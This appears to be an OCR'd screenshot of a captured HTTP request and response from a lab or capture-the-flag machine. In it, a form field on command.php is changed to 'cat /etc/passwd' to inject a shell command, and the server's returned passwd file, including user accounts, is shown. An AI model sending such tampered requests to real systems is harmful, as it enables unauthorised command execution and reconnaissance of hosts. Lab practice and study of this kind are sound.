 1 POST /command.php HTTP/1.1
2 Host: 192.168.76.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.76.141
0 Connection: close
1 Referer: http://192.168.76.141/command.php
2 Cookie: PHPSESSID=koruquvdn4qt27cfp1a13sfou3
3 Upgrade-Insecure-Requests: 1
4
5 radio=cat /etc/passwd&submit=Run
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /etc/passwd<br />
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
50 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
51 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>